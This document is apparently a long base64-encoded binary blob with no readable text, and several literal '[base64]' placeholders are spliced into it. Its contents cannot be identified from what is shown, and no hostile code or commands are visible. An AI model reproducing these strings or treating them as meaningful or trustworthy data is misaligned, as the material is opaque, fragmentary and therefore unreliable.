zyjlD/hWbH0kM+KIzApcYIoWYK0YPJigzKNuAqqKxOrWx2SKAUZIduYmAGmm88zgyhSsHO9mwt1IHPTqfQyu/[base64]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[base64]//+wiERACglsMEEGFUQQwqARrLDCSC40gZMbTMSAaSugruKLD3454kRTKHGECkf2CEOWGO0IO+wYzeiilzDMDmOPJrC0UkkqT4z7SiuHjFJKKqO0km4ghXxSCDEMCDxwFl4o/IVxBHrzHcXPPPOgNN9ERIZFGWHnIGgxxxzQgYQYVE5o6WTTgjUWXSMkQEUKSdImPLLUh9ZR+mbRZBBBidbMMf/GJneayMOkRR+Q6XbcF21iKKPkefV4WZniXdKsoE9r2Klk92cHeeiKB1h/vilrqq7W6pV44pOJZgW6mk1f/fXTp6EvvQCRVFmetufHKadugUz/yNZ9V17M/qcZemj/[base64]/aICSPGRyURsAyqJ0tygZNGt4/8QzXquE0ryhNCFZxVQWoYJlTGPSgCrY49WpzBKVqGyvAmyxy7HWJ6liVAAUgABEE86nrcHA4xa0pGUFxKmtGWxvEuaE1i3Upb93mUUy5/[base64]//c4RhHSUpCRHSB8gc/aCAQhTSkTW06CCJwV4zKAcoUpxrI9vLgkVOKZHgimQlMENEEzSqqGHkQBikXVQzNjrYJn2uCSm7Xu8zRIH0yIIL1moUIqSBlefIQnztxt4OycIWa31vL6q45rbV0Q1LhFMxxtRU/3OLuG+JsjHL5oVzc7i8x4+RLPdsFQMs4hjOb2YwE3ODPAwKUvJ8hqGpe4wLWrCAVt3GBQ8cQhPii4AAZiOgHQ1jR40gsoxd7Dkenk4FdtHA7JTXpSRGM0hwuOD49tM8HCjGzmtkUZzpDIs+UeCAB+PSnTpSigADkCSfcgA36sIIHnOAfKvzABE4oAo//2LCHAWy1C3ZogCECEIYmbIENCMjjWQVJyLQy6W1qhVtbhVzIQwYJAU8QnBkMYIcxlclyeoUk6tT0uIiwgwYP2EE0/BGNB0RjBx3ZwA7GzKw0o5kGEbFANNawhiZYcg2be8csw3yQ7VFKsqk7SGVR8o7L2o54d8LlZfcsvOLdTgZkLkZOIhBaoABTKrOViiWXi7liRNMr2+teXSQFCOFuK9OSWos8bjE/Y97WHxVQdQVugZfGrOCVR+CLtnqgmHPtGjK7tq449ecYdMFLu5sh4DzoIQFlL1u8n9GGeRuIXglkQhmZQMEV5OvQhqKACRJARMOQQVH9Nqc4FDvhRjWm/x0XeoykMSQPyRKs4CyudGUTgGnL6EMAFdigpjjDwhEn1ESiAe2nx2AiEykkoEhQUQVAMAAnWGwCIJgAAlZDQCishIAtUGIATUAAkIOc1rYFichJNnmR9PjjJJ18SYcsKwLEAOXAkeKu7EicJK0cSTZhGnMPeEcncQeKzf3pHRt4rdA/IoxFReMgnwulSBBxKJEo3R/JEImgYoISGhCPBpYEhQU+FwEfhN0mVI8A1UFBFB+MFsywHC0jloeV2i7lLcL4ZhOKIVZAtH0HTQCE3ZsAimJ88xbYW8vnyEWXFUjKW3epy7NKja28qDOdxXhtqxVD+XTCI9fi2wGugY67ZP/kOteUNxdj1kKZdbkrMfdENgHlMUDOIFsCBcyEsscrBfOqZgW3sXZ84bttbtdXAuCu6AjJbbHlpLCjI92OC0U6ngy8uzwlu+ENdZj99+C7hx+IwR1oRsT/WFhCTVxigjjc05+W/4gX8gQWcpANCBQBC0CIRA6o8GOQ7x+uSjYklOwGj6ak/9oGyKYkbwBpSJisHHzsCAIgysJmyh6JkqqMId5EIiBidLjuHRaFH/ZkDT7HFAjLIUJQIkrJISRlskCh6nbgUHzAknYgJSKg7UgFJvIAT9agAiyJHyxgz3xAUmoCCHFCfHxAfE6rVTLplyxN7ponHg6AHx6gG5CJBuT/gZrgoRuSYfA2hR8OQCm2wixKbVFEbS+8qQy3ZwfKMA3TUC/E6dawpQIu7wFKD9fosPSkqxtIz5x2wFw4j/[base64]/4YSCAxyAOgnT8IbIO4sy8LBqe/8XL+lEDucdyJOVRQOJzfA4kqid4LAARnqUYsq5S2i6WTCtSFiUIL7ImdmByrIcjvYxZGCEJj0eYKm0pWG1OtuKVaGAFgC4ZGg/UwvB8zOLVJCUaXk2ZAoPy3HAGjgBaKoD0dC3zSO8WIA8QeiDXTuUolXIGlGsHOE8Qj1IxGCMQ84Ie8oEy/If1Asi7CAi8cM8NwLIP3CARi8+ARkMbqC0TWiM2si0IsC2+IiouheMR8kuE+Aujzi2FpMP5nk8Vq888zoM9sC+H5i37vuCluC9m9MAJJgynBgTDDERBCE4AJjNogspoFI6ossDFOOQIPuQa1QrlUs6P5kausGSPrv/EGwNJSgIQRUyBG4us/4ikb/[base64]/K27SBCSKKLsXtopKD3MjthDCGo6KjhUDKOw4MwaxPZRhsFuGDPm7RFn//[base64]/jsiwk6EYQeJgOCAznMrRQzpvnK/[base64]/[base64]/dXySdVrNZQW0Mxlg9RaK1R8mYQV07Si3qYZ74AiSBXIh19UqwIxdDXIZlHKF0g8LdDHyIZ60C4DcoDLueCzpYSyVbUVP13QjUdlW4Nlcl0ZRYAXkVRu+TS6ZIBWCIzguir/KTfn8yzn20jtScd1YMcEGc8FYCnlpEWYSNga8L4gIYQSywEojlkAEjmIRTgAMbomC6sM0QTURsP80bgvO15bdl+U8dgCVpG7sBgZMoY5W9pjR4H7xVzbv9OUYEAO6oAFyUzcHOOcC1SG0U1IeIIoz5yOKE/JC61BQcFFEqXREAmpTqXhiIoQZBSYYIVEj4HZQpe06RXx0pyiMc5sW/yUP/JMI9NkfUnVUc7V5qEJXsOcrZiACikGhly4eIG/TsNB+OlAmw6cDlenVBIENsQWKMy1Co1IxbjVWI+C2jhILtdmLldIokxJWM+e1Lk8MGzRxMzQx1OUqHwOOsat/JKAydnpFkw0RV1QCglqohToT5sH3JMDZVkAKdE84JCAuZ1dewS2/QnE5dvfcNsqSO0Z4hdf6OPk9OlkW6Y0W7a2HYmZhn5c//ANijYZCKISnsNeVo6hnVMBIePmtkAQG2OB8E0k2mXk275pN9Xc23QYH6Kh+6feY6+gJDnCQ/hqRINsUDKFPzQRycE7LfpOwGjL0wNmcsKztek7qCvIdqv/HlkBieKpTJlaHlV4pai1AGDq7A73TB54FEdyhtInCCKsn8BZlJ1BVTorBHU4Fh52JWLYCe2j1VFaggZNhBljNJfmTpWnp8wC3ch9Um33Vmz7HoxXDio3VKCXh8pRSByBvB1ZAple6o2VapnEtKuU4nvoHWzFjp/cYERFxEU/XqJUhFY76Np46osqSdnV0wMGNYerSXveLki/GkjcmeAHTX1uxeGPxk5l0pb7gk2sR35TK+/QNeiF2lc1Pw4JGGLlXlg9uD6wAfldTbxIpkczql50ExhNQZMuhmJH5xulITu/GTkkWsBEJBlxENyfwmrFsBAfCIXtOCAqlA+3klfL/BJl8jiAMF3i0GRGU/[base64]/RVxyHgnfBZpsRIOExfPemFnZj8eNnoBTkKUSDI7TBjf2glok5ft/zSYP+4bZ1xNhbnfsyTg3QYBVJYAFBsNCKCOFH4A8qixfflOn4AODKcD/nRxMHtNcNbiCTjLQwt4SOnKEzIaXssh8Cx4SH52jM4f1iBSma7kuTwfHcJwMzglAC0mhOHyPotWyidYmkAGakclcLUmgMkHaDBscSlYjH4HLtXukN6gvUeH4eEAqkdSJmHqPycZXukf9bYviOtULB1W//bWbsHyZofs3YlyDRdZhXIHXkvUj/[base64]/VMnT34VE7itIGQldi5UseOEewZIHxEcOejICh/CBEWXOjuAKhk0QjuQJjMXzJEPibuOOiPUROE3+TJi+dOHrx48EzCc3cyQkV/kh7IKJawGKCEFR5UWFEsWbcZ8ODNmEHT34OgSIMCnZHw29Ch8Fbw80dkR4QKCCcB2sqVa8IeM3qI7TGx2IqwYyf/[base64]/++/nht4cV+pRTToEIHqiPPhgw2OCCEEL4oIQYVFhhhAsqCKGCGnKIYIIfahghBmwcYeKJJ6KB4hEEmGiKhQ3GGCOGNBZ44IEdvKAjO+y84+OPP1oA5DtC/wY5pAWIbGEBRxsQKQRfUCLUJCIvPfBOUcIgKYQFSDZhihBEvoQIlxbQwA8jZPpggQ8cPaDmmnAaRQNGcGK55kIRJFSRmwKBgghB7kSACEnRPJAQKCVVtIGh/MTTzQ47NOEOSyylhBJKKsETgVXw3IIVRQfMoJY/NMyAUgQ9CBXULYemCtVQ9MygQ0I/PQXWTTv1MAlC0VTwTQWS+ApsBUQYNRZaOgByAVpjvVTBWBeIRZe0Y+nlDxrRXoAGpJAmxO0OKzQSrWDkgtUDYY0tdlg+iyHWbmGOOSYBPZlhdlllfVT2mQWphAZaKp2RdoA2mWij2gFMIIwwE5kg4/Ajtf/Ztltuvf0G3HDDBbOcchsvhxxzzjmHncjYXVfydid/4d0E5BFQniY2/[base64]/C2qPhXWWwkBkqq5Q90yFFlRJkREsWv/ATbDuIHh1MO42WY7/vifSg9YtAnlc0E+jTQCP/jlkktYYecedm68jfU/GbyUyce98lWvfvmgNJwRTWlK0xpEaCNhEETYI54xm4ghQze66Y1tesPB4OgiOJXIQHI6tjHohGwCITOZdbhjMu5MYGXgGY/LCKACJ8jME+spgM3iQx/64AdA+vGPAPoToFmYAAE2KpqBPlS1JkqIRkkLG9moBjWjPa1DVLPaALZ4hC1iDUUqAqPXYCC2sDEIQ047m450tI62sU1xRorj2+YmpDUgZA1CMkWxBocQK1nAjv7AowW2kIwtvUMtpiDT4ri0uMc1DnKYs8A3+ii5zWFuIYHz/5zpqoSIvK2JIwcA1KRoUKVQxs4le0kGDSxlEpbk7iS9W9U3XmKRUiEPDXvZASCSp6maLCVVxxsKILgnPeeJBS2iysqwfhWsb+yqe/WjVkLuQi3wme8CkiiWsi5wzXwk5ALxk1/82EW/[base64]/9+5Ea3HUlxRcoq2wxFhMRRro87CJwMwho6r1oATEJ63OIWJ4w1VGANRXlAJDeXh29swK4v+UZBILc5Sy4kIQVxB9+qgog8iW5S0egboORBg8D5oxh/Kok7HoIQGtAAJytBCu9geRJGHCGxe+HH8Hh5BL484BvDk0pCrLeUsDTvU/64HvWOKRac/GpYw1LLs9b3PcDQjgjKOt81x8dN7PmjuMQV1xLyBk5whjN+5xOuOe/HLnblr7r78x8A6SVAytBTAvOUQGjmoYzQSGAFqJFAP5mwgoQVDGGwEegzKCibgt7mghKzGG+CIxzgLGcQDuUYyJ4jUeqo8MAsxM4ENir/wzsQgAAOsOEIcFiAArjHpPWpj8/4k58z5GBoZ1NiiCak05vmVEZORCMTl/[base64]/NcYyfwvnpMB73fBuwLx/5L3vOjtZ3oj2BoISkCg9XVYbexLsYQChzcL1RjHHjrgAjeHOyQ7sLhf+J2OPthlKsgFIX6RBQqXFD4Q6CFKfUZEAQAACzEN8dmi9mKkSRGoTDPxhorcUyoyqBuOGECN91DjhmMi4VxEERerQcYyXuimLFZjB3LESB9VdW5WpSPIE9tVIvHtAQ+IRlhV/oCyXjmtCHm5BYqXkDONGZKM9qRfL/k5HwDWBzQhQgX+VBBaUoQRqgteMRghj0nBg0oI4UcTTjISVNIAJZyN5Ukua5Fv3ALrWo/HCiqQZlvOILE7cN6rfgnb59GWWT3w1re+lebdmk+656OdP5ZAXFqXz//UqTb1BWCLEDSIqxELWMRzG0Hc6N79fW2hbq6xC6/KA/DXmbkMAVfgAjcoozIrcEMmJECagK6mD0zoA2siiJv44mbaEpP2bax9MeF8UGMjHOG2XSEdb4sbwRetzgQ+QAAHO1gPIb1hDmuGYR/aZ8MN+EEC9AFVfe+7xTC26RSrNmQH7ZSm4K/iiIQQBkc03OENt7GNB6DjHpsIa08Q28Xnb/AFSZVHbmNHk6+6fzpy70cbEFZwBEc7UChXtSnRsAGM80hhpTdz8kheFoAPUAwb0ASVpDlkJhCQsgEFgQjFkAc9hwig4Csb4Cen9ACgEEokIVnyUAHF0A1NNxK4EwH/aBAUrzQSWYd1RNENWuc7SAEU3VABr8ITKyAUrjI91/[base64]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[base64]/aoHeigwJK5SR5XL1bh6oGAJusZQQq289NJLgxZ69VXQFgJDbNjEJHsMMmSPRXYBziibrNnNmA1tgVgaiYVaakvT1jTUXmMNltlgg+02cmmTILh5mP/[base64]/nQEKJcawiwRFcv0LML9aAIEMMkjYhAwKyKhBMGKLNSzZZY21LDPNMIv2WWatZVa0RRoRDbRtPUute9i6ZY22RWordwXdevuNCeCGk8IF4+KNV4p9XJFO3n3ulc7/fFmnX9n5AncCZgUEJsADmEjDwrqQgweS4IH0kVgFI+ae/GiMChY7kCY4IaAA6UETTrDBLxbkCQehbGVHs9CFPBE1BMxMhh2qGZNSBCODrKhFSopZjfTgsT8waARTMNnRkMY0pv1IDBD4UdMIEYqqXY2GVRtR1pwkEAQggA2mOEIYumCAAATAAGMcY9myBJGMWARMakTb2rwEJritbW5ootst/xpwCwtswgx50pPi4mQTOxCqAS3oheGWAAY7LI5PkgOWIZQwKEEFAAWUSxRSnCKPGmQyk/AwgyZr0ALQbWUGgQDB6MygOk3BLhCmElVZAuFJWGYyEGt5ne3qAoUWvDKWNdDA7y4wA8H0QFOE4VVhltc85x1LMpqh3rGgJS3LfOYy0WzWtaZVrWt1r1rgC59qWPPN2JyvXOMEzjzWBRwJyM9+8NIf/[base64]/6Cu9+BogdrgTDCsEIxSHYODBCpqGgabhoPtVqAUn5tAcWEw/[base64]/5i59S1vGwM9VFdG1diDZvWgJRpsaY8z2MyW9rqXvW5677mN6MMifN3r6vaBfbrxzTmFA178rTOe/RNveNWr3npOhxf4rM4ECugBHaDBCwTlQ7cJ2gX8SjDc73lgQn987guaAIIWI/CBA+QxG3ysxCJrME4/[base64]/301K2JNZyy18UBUYLI/3MEGCVcAiiMh4fuzWAGX8GkSgfTiiruQIjABifKAGmMpBIiSXgAjmEOyI3M5sWm5ILP/AyQLIwuMuYagubMREyx5sjcaq7AqKzPxiLq5hSVIHAvYHAv4MjMIM79BK5U4ADv4EzvxgTppnBbYCcHyk00olDhrgU1ogUUBu8VSik8KpDuTBzqYg9DZM0CLhzlQgjcDpVRqQbIolVa5uxogA1wCwkfqFdZirR7ws7eAggZQglXoC74AJl/iC17pFUfqlUEhNcljJsoDrsq7vFbjvMnQPGyBpmYRDVqzllxjLl3rNe9BvfRZH9r4jXMKDm2IvdirPUp0ttqzPTh4NmijNi6ohkNIBDnQAA04HeEbxVEkPsFZGBIwgFV0mKtCt/jIgftAqHJbj4f6gf8IGQRxgola/[base64]/89YFtEcnEf7AKOPpDEfbhEuYzL2psO21uvfbGOFDgEVpADOeADUQTMbgPMLhA+wTnMVVxFM0AYhCkyMXjMxxwjWJyYALOY6PsBKgAQj9k+G8C+HyIhYBRGB9EpLODGCWsZFTC/CzsqZTS4G0oRJPmZKCgAGyAAG7hG/svGCbm/FWuxF0saiuORCjmZmfqFA/sAD+iiADAEQ2gAfHxOk3M5C2xA6nw569THsxmJmosyEPzHOYqyuBnBnhvPE7QArfOykNisuqkrPlmCA4CCWxAcoCCBA9hBq/OJNtGAJTAEPrqbFgC7ymEUpcgzSiHJpwiEMVDJUJqBWyAD/nSrTCH/g7i4s1ZqHXhohhnQFHpwi70TSr6zCzJsBhIwhDFYBSB8LeCZLb7wM0g6Q0hqAUVonsiTHjvUQxt9pmnayj3EnuUixGwiRLEsjW8qS7JES/[base64]/5s0ehteJas5qjKC9IGDtIA9Uokvs5temBOMjEEl8AFLWAIfIJ1bOIBAMIOqE4qeWAJ32M/+9KvJCTtFiYc7axSqgIenUEi2k6zjIR6YpIBrXRXRYhW0SKW12DtX6btc8TPc0YAV+KUeIAEzMLzDwzTkQZ5r+MmDbQbIo9EavTzgwlEezbxWAx8+5J7P26ZCzIfuIcsi5VjUO1K1JBcJYMvgCI7Xk0R9ictMpMS6pCd92cs5eIN+qFkwuFmc5dIv/dJuI4GCiqDhQz5WbFMzEINVtYPIhJiHIaP5wA/piwJNCBASsgGqFZCMajAHM4FPCFQJET9CFQACQMbzs6KdUf+RFFmRn9GEOyCAX1gZJOrGSBCxHEGxC9G/C4ExJEKxSbUBdYtTow2bNQUbsKHHoy1cCnTV57xAJcOS7dRVmuvVD8wSXx0TNFnPuloCSzgAOWiJFUwJQKAAuvKblLgbHwiAJbCAAzgACrCEFVACaV2krnOHeViCzfLIQ/rPIUwsx4KkO7sUQ9iUBZWsB30leAgAMqiT1bnC0GKLCJ0dMqQdMXyLMTAEXto0u0DRTmMewCAMUAsWGS2Mxlim6rEeZbHRHbUmiZ1YzsMmWfu8jdUWRBzSkQ1ZYSM2JQ0OeYjESYQD2JvL56BLLrjSOVCEmlUEMNDSmwUBv4QrPthZMC3/zIIaxeEbPvZYGFaMUzKiqr9F2sicGA8ugoGSvo+R2qkVkDsYIQXZKHvLKZTx2vGDAAK4gdWsISQpuEfNIQ6xAlOIgRhoOP77vz/Qqby9hNNUGuGMhGn8hSxYWjd1UzZFWsM93KN1wChmVSmmEq3KVQvI1TDZzrahXJEAT7gJz/H0gXdQiSUIAJSA1y+bib55QQsggZwwnkYCA4PMCR0cLKYg1hqApEExua8T18VC1y0cOzJoLMThyHUVXi/VAJjcFNlhnVGhB1rSFF/pQWCBAknb5B6IFChYAQ1QgiD8lbfSXsEgAz9ugTj8lTHgjMOwQ/F9WKy0vPSdpmfyyokt/65a87XQC5/[base64]/OJdDSuxkrK5+dUzOeOzColb2BPPDYTTdQkYFDM+MUjHOV1Fihyi8ImbNoqsg4JF0d1KWYLGkgenkEmym5Tg5RQUMBUJhc/[base64]/NLZwHbN4NNKCldmJXk720IIFHmEZlsiDDPAttd26w/HV62nyQ1pWX1dO8ezJFuUabF9O